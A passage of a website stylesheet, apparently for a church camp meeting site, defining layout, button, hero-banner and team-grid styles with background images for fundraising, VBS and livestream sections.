  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.5;
}

.hero-heading-right-6 {
  background-color: #f5f7fa;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/673e6d895a970ebb85965fe4_CM%20Fundraising%203200.jpg");
  background-position: 50%;
  background-repeat: repeat-x;
  background-size: cover;
  background-attachment: scroll;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.hero-heading-right-6.thermometer-bkgnd {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/6838f3ab34da3bc3f4a17187_CM%202025%20Web%20Banner%20v1.jpg");
  position: static;
}

.container-67 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-7 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-7 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-7 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-8 {
  color: var(--off-black);
  margin-bottom: 24px;
  font-size: 21px;
}

.button-primary-8 {
  color: #fff;
  text-align: center;
  letter-spacing: 2px;
  text-transform: none;
  background-color: #ff753e;
  border-radius: 4px;
  padding: 12px 25px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 600;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-8:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-8:active {
  background-color: #43464d;
}

.heading-343 {
  color: var(--dark-green-oc);
  font-weight: 700;
}

.heading-344 {
  text-transform: uppercase;
}

.quick-stack {
  padding-top: 0;
  padding-bottom: 10px;
}

.heading-345 {
  text-align: left;
  margin-top: 0;
  padding-left: 10px;
}

.image-239 {
  margin-right: 10px;
  padding-right: 0;
}

.cell, .cell-2, .link-87, .link-88, .link-89, .link-89-copy, .link-89-copy-copy {
  padding-left: 10px;
}

.heading-346 {
  margin-top: 40px;
}

.quick-stack-2 {
  padding-top: 0;
  padding-left: 0;
}

.heading-347 {
  color: var(--grad-orange);
  -webkit-text-stroke-color: var(--slate-gray);
  text-transform: uppercase;
}

.cell-3 {
  -webkit-text-stroke-color: var(--grad-orange);
}

.quick-stack-3 {
  padding-top: 0;
  padding-left: 20px;
}

.cell-4 {
  padding-left: 10px;
}

.quick-stack-4 {
  grid-column-gap: 19px;
  grid-row-gap: 19px;
  align-self: center;
}

.button-32 {
  color: var(--white);
  text-align: center;
  background-color: #ff9f2e;
  border-radius: 4px;
  font-size: 20px;
  font-weight: 600;
  line-height: 30px;
}

.heading-348 {
  color: var(--light-slate-grey);
}

.cell-5 {
  justify-content: flex-start;
  align-items: center;
}

.heading-349 {
  color: var(--orange-gradient-2);
  text-transform: uppercase;
}

.quick-stack-5 {
  position: relative;
}

.uui-text-size-medium {
  color: var(--untitled-ui--gray600);
  letter-spacing: normal;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  line-height: 1.5;
}

.uui-text-size-medium.text-color-primary700 {
  color: var(--off-black);
  -webkit-text-stroke-color: var(--off-black);
  font-family: Montserrat, sans-serif;
}

.uui-container-large-2 {
  width: 100%;
  max-width: 80rem;
  margin-left: auto;
  margin-right: auto;
}

.uui-page-padding-2 {
  padding-left: 2rem;
  padding-right: 2rem;
}

.uui-max-width-large-2 {
  width: 100%;
  max-width: 48rem;
}

.uui-text-size-large {
  color: var(--untitled-ui--gray600);
  letter-spacing: normal;
  font-family: Montserrat, sans-serif;
  font-size: 1.125rem;
  line-height: 1.5;
}

.uui-heading-medium {
  color: var(--untitled-ui--gray900);
  margin-top: 0;
  margin-bottom: 0;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 2.6rem;
  font-weight: 600;
  line-height: 1.3;
}

.uui-button-2 {
  grid-column-gap: .5rem;
  border: 1px solid var(--untitled-ui--primary600);
  background-color: var(--untitled-ui--primary600);
  color: var(--untitled-ui--white);
  text-align: center;
  white-space: nowrap;
  border-radius: .5rem;
  justify-content: center;
  align-items: center;
  padding: .625rem 1.125rem;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.5;
  text-decoration: none;
  transition: all .3s;
  display: flex;
  box-shadow: 0 1px 2px #1018280d;
}

.uui-button-2:hover {
  border-color: var(--untitled-ui--primary700);
  background-color: var(--untitled-ui--primary700);
}

.uui-button-2:focus {
  background-color: var(--untitled-ui--primary600);
  box-shadow: 0 1px 2px 0 #1018280d, 0 0 0 4px var(--untitled-ui--primary100);
}

.social-icon {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 1.5rem;
  height: 1.5rem;
  display: flex;
}

.uui-button-row-2 {
  grid-column-gap: .75rem;
  grid-row-gap: .75rem;
  flex-wrap: wrap;
  align-items: center;
  display: flex;
}

.social-link-2 {
  color: var(--untitled-ui--gray400);
  transition: all .3s;
}

.social-link-2:hover {
  color: var(--untitled-ui--gray500);
}

.uui-team04_item {
  flex-direction: column;
  align-items: stretch;
  display: flex;
}

.uui-team04_list {
  grid-column-gap: 2rem;
  grid-row-gap: 4rem;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  place-items: start stretch;
  display: grid;
}

.uui-team04_social {
  grid-column-gap: 1.25rem;
  grid-row-gap: 1.25rem;
  grid-template-rows: auto;
  grid-template-columns: max-content;
  grid-auto-columns: 1fr;
  grid-auto-flow: column;
  align-self: flex-start;
  margin-top: 1.5rem;
  display: grid;
}

.uui-team04_image {
  object-fit: cover;
  width: 100%;
  height: 100%;
  position: absolute;
  inset: 0%;
}

.uui-team04_image-wrapper {
  width: 100%;
  margin-bottom: 1.5rem;
  padding-top: 100%;
  position: relative;
  overflow: hidden;
}

.uui-team04_component {
  margin-top: 4rem;
}

.uui-button-secondary-gray-2 {
  grid-column-gap: .5rem;
  border: 1px solid var(--untitled-ui--gray300);
  background-color: var(--untitled-ui--white);
  color: var(--untitled-ui--gray700);
  text-align: center;
  white-space: nowrap;
  border-radius: .5rem;
  justify-content: center;
  align-items: center;
  padding: .625rem 1.125rem;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.5;
  text-decoration: none;
  transition: all .3s;
  display: flex;
  box-shadow: 0 1px 2px #1018280d;
}

.uui-button-secondary-gray-2:hover {
  background-color: var(--untitled-ui--gray50);
  color: var(--untitled-ui--gray800);
}

.uui-button-secondary-gray-2:focus {
  background-color: var(--untitled-ui--white);
  box-shadow: 0 1px 2px 0 #1018280d, 0 0 0 4px var(--untitled-ui--gray100);
}

.uui-space-xsmall {
  width: 100%;
  min-height: 1rem;
}

.uui-space-medium {
  width: 100%;
  min-height: 2rem;
}

.uui-heading-tiny {
  color: var(--untitled-ui--gray900);
  letter-spacing: normal;
  margin-top: 0;
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-size: 1.125rem;
  font-weight: 400;
  line-height: 1.5;
}

.uui-padding-vertical-xhuge {
  padding-top: 0;
  padding-bottom: .5rem;
}

.uui-heading-subheading {
  color: var(--orange-gradient-2);
  margin-bottom: .75rem;
  font-family: Montserrat, sans-serif;
  font-size: 1.5rem;
  font-weight: 600;
  line-height: 1.5;
}

.uui-heading-tiny-2 {
  color: var(--untitled-ui--gray900);
  letter-spacing: normal;
  margin-top: 0;
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-size: 1.125rem;
  font-weight: 600;
  line-height: 1.5;
}

.uui-padding-vertical-xhuge-2 {
  padding-top: 0;
  padding-bottom: 7rem;
}

.heading-350 {
  text-align: center;
  margin-bottom: 0;
  padding-top: 40px;
  padding-bottom: 40px;
  padding-left: 10px;
}

.button-33 {
  background-color: #16b3a8;
  border-radius: 4px;
}

.button-34 {
  background-color: #ff753e;
  border-radius: 4px;
  margin-top: 20px;
}

.button-35 {
  border-radius: 4px;
}

.flowappz-social-share-container-zjfh {
  justify-content: center;
  column-gap: 10px;
  display: flex;
}

.flowappz-social-share-button-g8va {
  color: #fff;
  cursor: pointer;
  background-color: #329eff;
  border: 1px #329eff;
  border-radius: 100%;
  justify-content: center;
  align-items: center;
  padding: 10px;
  font-size: 24px;
  display: flex;
}

.flowappz-social-share-button-g8va:hover {
  color: #fff;
  background-color: #000;
}

.flowappz-social-share-button-icon-miol {
  width: 24px;
  height: 24px;
}

.collection-list-team-copy {
  flex-flow: wrap;
  justify-content: flex-start;
  display: flex;
}

.grid-21 {
  grid-template-rows: 50px 500px;
}

.hero-heading-left {
  background-color: #f5f7fa;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/6838f5710eb9fc330efa10cb_walking%20on%20water%20wide%201600x800%20copy.jpg");
  background-position: 50% 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-68 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-8 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-8 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.margin-bottom-24px-9 {
  margin-bottom: 24px;
}

.button-primary-9 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-9:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-9:active {
  background-color: #43464d;
}

.button-primary-9.button-28 {
  text-transform: none;
  background-color: #132e56;
  border: 1px solid #fff;
  margin-top: 0;
  padding-top: 14px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  line-height: 27px;
}

.shadow-two-8 {
  flex: 0 auto;
  align-self: auto;
  margin-top: 40px;
  box-shadow: 0 4px 24px #96a3b514;
}

.grid-22 {
  grid-template-rows: 341px 56px;
  grid-template-columns: 2.25fr 1fr;
}

.container-69 {
  margin-top: 0;
  padding-top: 60px;
}

.video-25 {
  margin-top: 20px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.video-26 {
  margin-top: 20px;
  margin-bottom: 60px;
}

.hero-stack {
  background-color: #f5f7fa;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f59c3d908969cf33da090_VBS%20Bkgnd%201600x1600.jpg");
  background-position: 50%;
  background-size: cover;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-70 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-3 {
  text-align: left;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  padding-bottom: 140px;
  display: flex;
}

.margin-bottom-24px-10 {
  color: var(--slate-gray);
  text-align: center;
  margin-bottom: 24px;
  font-family: Changa One, Impact, sans-serif;
}

.button-primary-10 {
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  background-color: #ff753e;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-10:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-10:active {
  background-color: #43464d;
}

.hero-image-3 {
  width: 100%;
  margin-top: 50px;
}

.heading-352 {
  font-family: Changa One, Impact, sans-serif;
}

.heading-353 {
  text-align: left;
  text-transform: uppercase;
  font-family: Changa One, Impact, sans-serif;
  font-size: 27px;
  font-weight: 600;
  line-height: 38px;
  text-decoration: underline;
  display: block;
  position: static;
}

.list-item-119 {
  color: var(--off-black);
  font-family: Changa One, Impact, sans-serif;
  font-size: 20px;
}

.list-item-119.vbs-2025 {
  padding-bottom: 5px;
  padding-right: 0;
}

.list-item-120 {
  color: var(--off-black);
  font-family: Changa One, Impact, sans-serif;
  font-size: 20px;
}

.list-item-120.vbs-2025 {
  padding-bottom: 5px;
  padding-right: 0;
}

.list-item-121 {
  color: var(--off-black);
  padding-bottom: 5px;
  font-family: Changa One, Impact, sans-serif;
  font-size: 20px;
}

.list-item-122, .list-item-123, .list-item-124 {
  color: var(--off-black);
  padding-bottom: 5px;
  padding-right: 0;
  font-family: Changa One, Impact, sans-serif;
  font-size: 20px;
}

.list-item-125 {
  color: var(--off-black);
  padding-bottom: 5px;
  font-family: Changa One, Impact, sans-serif;
  font-size: 20px;
}

.heading-354 {
  text-transform: uppercase;
  font-family: Changa One, Impact, sans-serif;
  font-size: 27px;
  line-height: 38px;
  text-decoration: underline;
}

.hero-heading-left-2 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.hero-wrapper-9 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-9 {
  object-fit: fill;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.margin-bottom-24px-11 {
  margin-bottom: 0;
}

.button-primary-11 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-11:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-11:active {
  background-color: #43464d;
}

.shadow-two-9 {
  vertical-align: baseline;
  flex: 0 auto;
  margin-left: auto;
  margin-right: auto;
  position: static;
  box-shadow: 0 4px 24px #96a3b514;
}

.hero-without-image-3 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#d4d4d4cf, #d4d4d4cf), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f8152a4531932d8802029_Gladstone%20Google%20Map%20clip.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, repeat-x;
  background-size: auto, cover;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.hero-without-image-3.daily-schedule-banner {
  background-image: linear-gradient(#ffffffb3, #ffffffb3), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/621e7769edfcb7e7751f236f_Camp%20Meeting%20Home%201600x500.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, repeat-x;
  background-size: auto, cover;
}

.hero-wrapper-two-4 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-12 {
  color: var(--slate-gray);
  text-align: center;
  margin-bottom: 24px;
}

.button-primary-12 {
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  background-color: #ff753e;
  border-radius: 4px;
  margin-top: 20px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-12:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-12:active {
  background-color: #43464d;
}

.team-slider-3 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.centered-heading-4 {
  text-align: center;
  margin-bottom: 16px;
}

.centered-subheading-3 {
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
}

.team-slider-wrapper-3 {
  background-color: #0000;
  height: auto;
  margin-top: 50px;
}

.team-slide-wrapper-3 {
  width: 30%;
  margin-right: 5%;
}

.team-block-3 {
  background-color: #fff;
  padding-bottom: 24px;
}

.team-member-image-two-3 {
  margin-bottom: 18px;
}

.team-block-info-3 {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 24px;
  padding-right: 24px;
  display: flex;
}

.team-member-name-two-3 {
  margin-bottom: 12px;
  font-weight: 600;
}

.team-member-text-3 {
  margin-bottom: 20px;
}

.text-link-arrow-3 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-3 {
  margin-left: 2px;
  display: flex;
}

.team-slider-arrow-3 {
  display: none;
}

.team-slider-nav-3 {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.hero-without-image-4 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#00000080, #00000080), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f909595c285535ba27ce2_Livestreaming%20Graphic%201600x400.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, repeat-x;
  background-size: auto, cover;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.hero-wrapper-two-5 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-13 {
  color: var(--light-grey);
  text-align: center;
  margin-bottom: 24px;
}

.button-primary-13 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-13:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-13:active {
  background-color: #43464d;
}

.heading-355 {
  color: var(--white-smoke);
}

.hero-heading-left-3 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-71 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-10 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-10 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.margin-bottom-24px-14 {
  margin-bottom: 20px;
}

.button-primary-14 {
  color: #fff;
  text-align: center;
  letter-spacing: normal;
  text-transform: none;
  background-color: #ff753e;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 18px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-14:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-14:active {
  background-color: #43464d;
}

.shadow-two-10 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-14-copy {
  margin-bottom: 20px;
}

.hero-without-image-5 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#000000b5, #000000b5), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d38eab7e4f440a700b81d7c_gMcLain-6234.jpg");
  background-position: 0 0, 50% 0;
  background-repeat: repeat, repeat-x;
  background-size: auto, cover;
  border-bottom: 1px solid #e4ebf3;
  padding: 40px 30px;
  position: relative;
}

.hero-wrapper-two-6 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-15 {
  color: var(--gainsboro);
  text-align: center;
  margin-bottom: 24px;
}

.button-primary-15 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-15:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-15:active {
  background-color: #43464d;
}

.heading-356 {
  color: var(--white-smoke);
  text-transform: none;
}

.features-metrics {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 20px 30px 60px;
  position: relative;
}

.features-wrapper {
  justify-content: space-around;
  align-items: center;
  display: flex;
}

.features-block {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.features-title {
  color: var(--white-smoke);
  margin-bottom: 8px;
  font-size: 35px;
  font-weight: 600;
  line-height: 48px;
}

.features-title-small {
  font-size: 24px;
  line-height: 32px;
}

.text-block-57, .text-block-58 {
  color: var(--gainsboro);
}

.heading-357 {
  color: var(--white-smoke);
}

.team-circles {
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.centered-heading-5 {
  text-align: center;
  text-transform: none;
  margin-bottom: 16px;
}

.centered-subheading-4 {
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
}

.team-grid {
  grid-column-gap: 64px;
  grid-row-gap: 56px;
  grid-template-rows: auto auto auto auto auto auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-top: 50px;
  display: grid;
}

.team-card {
  text-align: center;
  flex-direction: column;
  align-items: center;
  font-size: 14px;
  line-height: 22px;
  display: flex;
}

.team-member-image {
  object-fit: cover;
  border-radius: 50%;
  width: 270px;
  height: 270px;
  margin-bottom: 24px;
}

.team-member-name {
  color: var(--orange-gradient-2);
  margin-bottom: 6px;
  font-size: 25px;
  font-weight: 500;
  line-height: 34px;
}

.team-member-position {
  color: var(--grad-dodger-blue);
  text-align: center;
  margin-bottom: 10px;
}

.paragraph-360 {
  text-align: center;
  margin-bottom: 10px;
}

.team-card-copy {
  text-align: center;
  text-align: center;
  flex-direction: column;
  align-items: center;
  font-size: 14px;
  line-height: 22px;
  display: flex;
}

.paragraph-361, .paragraph-362, .paragraph-363, .paragraph-364, .paragraph-365, .paragraph-366, .paragraph-367, .paragraph-368, .paragraph-369, .paragraph-370, .paragraph-371, .paragraph-372, .paragraph-373, .paragraph-374, .paragraph-375, .paragraph-376, .paragraph-377 {
  text-align: center;
}

.image-240 {
  margin-top: 20px;
  display: inline-block;
}

.button-36 {
  background-color: #ff753e;
  border-radius: 4px;
  margin-top: 20px;
  margin-bottom: 40px;
}

.hero-heading-right-7 {
  background-color: #f5f7fa00;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-72 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-11 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-11 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-11 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-16 {
  margin-bottom: 24px;
}

.button-primary-16 {
  color: #fff;
  text-align: center;
  letter-spacing: normal;
  text-transform: none;
  background-color: #ff753e;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  font-weight: 500;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-16:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-16:active {
  background-color: #43464d;
}

.heading-358 {
  text-transform: none;
  font-size: 32px;
  line-height: 42px;
}

.singles-ministries-section-copy {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
}

.team-slider-4 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-73 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.centered-heading-6 {
  text-align: center;
  margin-bottom: 16px;
}

.centered-subheading-5 {
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
}

.team-slider-wrapper-4 {
  background-color: #0000;
  height: auto;
  margin-top: 50px;
}

.team-slide-wrapper-4 {
  width: 30%;
  margin-right: 5%;
}

.team-block-4 {
  background-color: #fff;
  padding-bottom: 24px;
}

.team-member-image-two-4 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f8c3160c2ac6b77b37cab_Camping%20Graphic%20600x400.jpg");
  background-position: 0 0;
  background-size: auto;
  margin-bottom: 18px;
}

.team-block-info-4 {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 24px;
  padding-right: 24px;
  display: flex;
}

.team-member-name-two-4 {
  margin-bottom: 12px;
  font-weight: 600;
}

.team-member-text-4 {
  margin-bottom: 20px;
}

.text-link-arrow-4 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-4 {
  margin-left: 2px;
  display: flex;
}

.team-slider-arrow-4 {
  display: none;
}

.team-slider-nav-4 {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.paragraph-378 {
  margin-bottom: 40px;
}

.hero-without-image-6 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-74 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-7 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-17 {
  margin-top: 20px;
  margin-bottom: 24px;
}

.button-primary-17 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-17:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-17:active {
  background-color: #43464d;
}

.heading-359 {
  text-align: left;
}

.div-block-399, .section-93 {
  color: var(--dim-grey);
}

.hero-without-image-7 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#00000080, #00000080), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f909595c285535ba27ce2_Livestreaming%20Graphic%201600x400.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, auto;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-75 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-8 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-18 {
  color: var(--white);
  margin-bottom: 24px;
}

.button-primary-18 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  letter-spacing: 0;
  text-transform: none;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 22px;
  transition: all .2s;
}

.button-primary-18:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-18:active {
  background-color: #43464d;
}

.heading-360 {
  color: var(--white-smoke);
}

.pricing-overview {
  border-bottom: 1px solid #e4ebf3;
  padding: 0 30px 40px;
  position: relative;
}

.centered-heading-7 {
  text-align: center;
  margin-bottom: 16px;
}

.pricing-description {
  text-align: center;
  max-width: 550px;
  margin-left: auto;
  margin-right: auto;
}

.pricing-grid {
  grid-column-gap: 64px;
  grid-row-gap: 50px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-top: 50px;
  display: grid;
}

.pricing-card-three {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.pricing-image {
  object-fit: cover;
  width: 80px;
  height: 80px;
  margin-bottom: 16px;
}

.pricing-card-text {
  text-align: center;
  margin-bottom: 20px;
}

.text-link-arrow-5 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-5 {
  margin-left: 2px;
  display: flex;
}

.pricing-card-text-2 {
  margin-bottom: 20px;
}

.link-90 {
  font-size: 32px;
  line-height: 42px;
}

.link-91 {
  letter-spacing: normal;
  font-size: 32px;
  font-weight: 600;
  line-height: 42px;
}

.hero-without-image-8 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#00000080, #00000080), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f909595c285535ba27ce2_Livestreaming%20Graphic%201600x400.jpg");
  background-position: 0 0, 50%;
  background-size: auto, auto;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-76 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-9 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-19 {
  color: var(--white);
  text-align: center;
  margin-bottom: 24px;
}

.button-primary-19 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  border-radius: 4px;
  padding: 12px 25px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 600;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-19:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-19:active {
  background-color: #43464d;
}

.heading-361 {
  color: var(--white-smoke);
}

.text-block-59 {
  color: var(--off-black);
}

.paragraph-379 {
  color: var(--white-smoke);
}

.paragraph-380 {
  color: var(--white-smoke);
  text-align: center;
  font-size: 27px;
  line-height: 32px;
}

.hero-heading-left-4 {
  background-color: #f5f7fa;
